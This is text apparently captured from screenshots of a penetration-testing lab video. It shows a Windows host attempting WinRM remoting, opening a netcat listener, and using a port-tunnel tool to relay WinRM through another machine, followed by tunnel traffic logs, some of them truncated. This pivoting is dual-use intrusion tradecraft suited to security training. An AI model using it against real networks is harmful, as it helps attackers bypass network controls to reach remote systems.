 Windows PowerShell
PS C:\> hostname
WS02
PS C:\> enter-pssession 192.168.0.54 -Credential HTBC
enter-pssession : Connecting to remote server 192.168.0.54 failed with the following error message : WinRM cannot
complete the operation. Verify that the specified computer name is valid, that the computer is accessible over the
network, and that a firewall exception for the WinRM service is enabled and allows access from this computer. By
default, the WinRM firewall exception for public profiles limits access to remote computers within the same local
subnet. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ enter-pssession 192.168.0.54 -Credential HTBC
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (192.168.0.54:String) [Enter-PSSession], PSRemotingTransportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\> enter-pssession localhost -Credential HTBC
C:\Windows\system32\cmd.exe - nc.exe -lvp 4455
C:\>pt.exe -s 192.168.0.51 -p 5985
pt.exe -s 192.168.0.51 -p 5985
Port Tunnel (version 1.2)
http://vbscrub.com
Running in server mode
Connecting to 192.168.0.51:9966
Successfully connected. Waiting for data...
New client connected at remote machine. Session
Successfully connected to 127.0.0.1:5985
Received 299 from remote machine. Passing on to
Sent 470 bytes to remote machine
Received 926 from remote machine. Passing on to
Received 6112 from remote machine. Passing on to
Received 2064 from remote machine. Passing on to
Sent 2667 bytes to remote machine
New client connected at remote machine. Session
Successfully connected to 127.0.0.1:5985
Received 299 from remote machine. Passing on to
Sent 470 bytes to remote machine
Received 926 from remote machine. Passing on to
Received 1936 from remote machine. Passing on to
Sent 2760 bytes to remote machine
Received 287 from remote machine. Passing on to
Received 1936 from remote machine. Passing on to
Sent 1557 bytes to remote machine
Received 287 from remote machine. Passing on to
Received 1936 from remote machine. Passing on to
Received 287 from remote machine. Passing on to
Received 5315 from remote machine. Passing on to
Sent 1469 bytes to remote machine
New client connected at remote machine. Session
Successfully connected to 127.0.0.1:5985